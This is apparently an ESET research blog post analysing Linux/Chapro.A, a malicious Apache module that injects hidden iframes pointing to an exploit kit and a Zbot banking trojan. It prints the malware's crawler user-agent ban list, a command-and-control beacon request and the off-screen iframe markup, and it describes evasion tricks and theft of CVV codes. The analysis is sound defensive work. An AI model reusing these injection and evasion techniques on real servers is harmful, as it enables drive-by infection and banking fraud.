# Malicious Apache module used for content injection: Linux/Chapro.A

blog.eset.com/2012/12/18/malicious-apache-module-used-for-content-injection-linuxchapro-a

December 18, 2012

More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, we were understandably concerned.

18 Dec 2012 - 01:01AM

More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, we were understandably concerned.

[**Update:** *David Harley has published a blog post here with additional information about this malware.*]

More than half of all web servers on the Internet use Apache, so when we discovered a malicious Apache module in the wild last month, being used to inject malicious content into web pages displayed by compromised web servers, we were understandably concerned. Our concern deepened when we discovered that this malware was being used in a scheme to steal banking credentials.At first, we wondered if this code might be related to the Linux/Snasko.A rootkit reported to the Full-Disclosure mailing list and then analyzed by CrowdStrike and Kaspersky but it turns out this is a completely different beast.

The malicious Apache module we have analyzed is detected by ESET as Linux/Chapro.A. the primary purpose of which is to inject malicious content into web pages served up by the compromised server (as diagrammed on the right where an iframe is injected, but it could be malicious JavaScript or something else).

Although the module can serve any type of content, in this specific case the final payload, achieved via the iframe injection, was installation of a variant of Win32/Zbot, which is commonly used to steal banking information from infected systems.

We also found that this module has a couple of interesting capabilities designed to reduce its chances of being spotted by system administrators. In addition to analyzing the malicious Apache module, we were able to analyze the malicious content it was serving.

In this analysis, we will present the characteristics of Linux/Chapro.A. We will also give an overview of the exploit kit used to install malware, and the final Win32/Zbot payload.

## Linux/Chapro.A Characteristics

The Linux/Chapro.A malicious Apache module is an x64 Linux binary. This malware makes use of only one obfuscation technique. It uses an XOR loop with a 12 byte long key to encode most of the strings.

The program has many capabilities to evade detection by system administrators. Before serving malicious content to a visitor, multiple checks will be performed.First, Linux/Chapro.A checks the web browser's user agent for known bots as well as web browsers that are not likely to be vulnerable to the exploits used to infect the target system. If the web browser visiting the page has a user agent string that contains keywords known to be used by web crawlers, the malware will not be served the malicious content. The following figure shows some of the keywords used by the bot.

```
                        public C_ARRAY_BAN_USERAGENT
C_ARRAY_BAN_USERAGENT db 'CHROME',0Ah    ; DATA XREF:
                        db 'GOOGLEBOT',0Ah
                        db 'SLURP',0Ah
                        db 'YAHOO',0Ah
                        db 'BING',0Ah
                        db 'LINUX',0Ah
                        db 'OPENBSD',0Ah
                        db 'MACINTOSH',0Ah
                        db 'MAC OS',0Ah
                        db 'IPHONE',0Ah
                        db 'SYMBIANOS',0Ah
                        db 'NOKIA',0Ah
                        db 'LINKDEX',0Ah
                        db 'FROG/1',0Ah
                        db 'USER-AGENT',0Ah
                        db 'BLACKBERRY',0Ah
                        db 'MOTOROLA',0Ah
                        db 'APPLE-PUB',0Ah
                        db 'AKREGATOR',0Ah
                        db 'SONYERICSSON',0Ah
                        db 'MACBOOK',0Ah
                        db 'XENU LINK',0Ah
                        db 'METAURI',0Ah
                        db 'REEDER',0Ah
                        db 'MOODLEBOT',0Ah
                        db 'SAMSUNG',0Ah
                        db 'SINDICE-FETCHER',0Ah
                        db 'EZOOMS',0Ah
                        db 'NIKOBOT',0Ah
                        db 'BINLAR',0Ah
                        db 'DARWIN',0Ah
                        db 'PLAYSTATION',0Ah
                        db 'OPERA MINI',0Ah
                        db 'NINTENDO',0Ah
                        db 'YANDEX',0Ah
                        db 'CRAWLER',0Ah
                        db 'JIKE',0Ah
                        db 'SPIDER',0Ah
```

Linux/Chapro.A will also inspect all active SSH sessions on the Linux system on which it is running to determine the IP addresses being used by them. If a visitor browses a page using any of the same IPs involved in a SSH connection, it will not be served the malicious content. This helps hide the malicious content from system administrators, web developers and others who might be working on the web server

Before injecting the malicious iframe into the web content sent by the server, Linux/Chapro.A sets a cookie in the visiting web browser. Malicious content will not be served if the visiting browser already had that cookie set. This helps ensure that visitors willnot receive malicious content over and over again, making it more difficult to determine how a system was infected.

Finally, Linux/Chapro.A maintains a list of IP addresses that have been served malicious content. If a user visits an infected website twice from the same IP address; it will only receive the malicious content once. This provides a second, additional method to make the path of infection more difficult to determine.

## Injected Content

The main purpose of Linux/Chapro.A is to inject iframes into webpages served by the Apache webserver to which it is attached. To do so, the malware sends an HTTP POST request to its command and control server every 10 minutes. The following figure shows one such HTTP POST request.

```
POST /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/536.11 (KHTML, like Gecko)
Ubuntu/12.04 Chromium/20.0.1132.47 Chrome/20.0.1132.47 Safari/536.11
Accept: */*
Host:
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 35

c=1&version=2012. 08.07&uname=Linux
```

At the time of our analysis, the malicious command and control server was being hosted in Germany. It has recently gone offline.

The request is simple; it only includes the version of the malware and the operating system it is running on. The command and control server will respond to the query with the iframe to be injected by the malicious apache module. The iframe is encoded using base64 and XOR. If a visitor does not fall into any of the blacklists detailed in the previous section, it is served the iframe downloaded from the command and control server.

The figure below shows the HTML code for an iframe sent by Linux/Chapro.A. The iframe is positioned outside of the usual browser display area in order to avoid being seen by the user.```
{
    {
    <style>.vyyqvaiun {
        position:
        absolute;
        left:-1229px;
        top:-1402px}
    </style>
    <div class="vyyqvaiun">
        <iframe
            src="http://fotamc
            width="218"
            height="505">
        </iframe>
    </div>
    }
    }
}
```

## Exploit Kit

Based on our analysis and descriptions from this article, we are confident the iframe injected by Linux/Chapro.A points to a "Sweet Orange" exploit pack landing page. At the time of our analysis, the exploit pack was being hosted in Lithuania. The pack tries to exploit the following vulnerabilities found in modern web browsers and plugins:

- CVE-2012-5076: Java JAX-WS Class Handling
- CVE-2012-4681: Java getField Method Class Invocation Privilege Escalation
- CVE-2006-0003: Internet Explorer MDAC
- CVE-2010-0188: Adobe Reader LibTiff Integer Overflow

If the exploit pack is able to exploit one of the vulnerabilities it has exploits for, the final payload is executed.

## Attack Payload

The final purpose of the attack we have investigated is to install a variant of Win32/Zbot, also known as ZeuS, which has been widely used for years to steal banking-related information. In this case, the Win32/Zbot variant targets European and Russian banking institutions. The screenshot below shows a form used by a bank to give customers online access to account information.## Login

Welcome to VAB online. Enter user login name and password for VAB online system entering

**WARNING! The system never requires additional input of PIN-code, CVC / CVV-code or other card data.** If at any stage of work with the system such information appears on the screen you should immediately log off, lock the account by calling the Bank Contact Center and scan your computer for viruses and other malignant programs.

Login:

Password

Log in Registration

Apparently this bank is aware that it has been targeted by criminals attempting to obtain customer PIN code and CVC/CVV code information. Indeed, a specific warning is shown on its customer login form. However, when the login page is visited from a compromised host, this warning is removed by the malware, as you can see below.

## Login

Welcome to VAB online. Enter user login name and password for VAB online system entering

Login:

Password

Log in RegistrationOnce the user has logged into his account, the malware will inject a pop-up asking for the CVV code for his card, which is exactly the behavior outlined in the warning on the original login form. The malware will then try to send the user credentials, along with the CVV, to the botnet operator.

## Conclusions

The Linux/Chapro.A attack has not been publicly documented in the past. Our telemetry systems did not report other installation of this malicious Apache module in the wild. While the intent of injecting iframes into served webpages is the same as the rootkit analyzed by Crowdstrike and Kaspersky, we confirm this is not the same malware family. On the other hand, this malware has many similarities to something discussed on Russian underground forums as exposed by Dancho Danchev.

While we have not witnessed any other installations of Linux/Chapro.A in the wild, we have observed thousands of users accessing the Sweet Orange exploit pack before we blocked access to this server in our products. ESET blocked the exploit attempts through generic detection, even before additional protection was added with URL blocking.

The attack described in the present analysis shows the increased complexity of malware attacks. This complicated case spreads across three different countries, targeting users from a fourth one, making it very hard for law enforcement agencies to investigate and mitigate. It is not clear at this point in time if the same group of people are behind the whole operation, or if multiple gangs collaborated, perhaps with one to drive traffic to the exploit pack and sell the infected computers to another gang operating a botnet based on Win32/Zbot.

## Acknowledgements

We would like to thank the following researchers for their contribution in this research:Jean-Ian Boutin, François Chagnon, Sébastien Duquette, Aleksander Matrosov.

## Analyzed Files

The following listing provides the MD5 hashes for the files involved in our research:

| Description | MD5 Hash |
|---|---|
| **Linux/Chapro.A** | e022de72cce8129bd5ac8a0675996318 |
| **Injected iframe** | 111e3e0bf96b6ebda0aeffdb444bcf8d |
| **Java exploit** | 2bd88b0f267e5aa5ec00d1452a63d9dc |
| **Zeus binary** | 3840a6506d9d5c2443687d1cf07e25d0 |**Pierre-Marc Bureau**
**Security Intelligence Program Manager**

18 Dec 2012 - 01:01AM

***Sign up to receive an email update whenever a new article is published in our [Ukraine Crisis – Digital Security Resource Center]()***

---

## Newsletter

---

## Discussion

---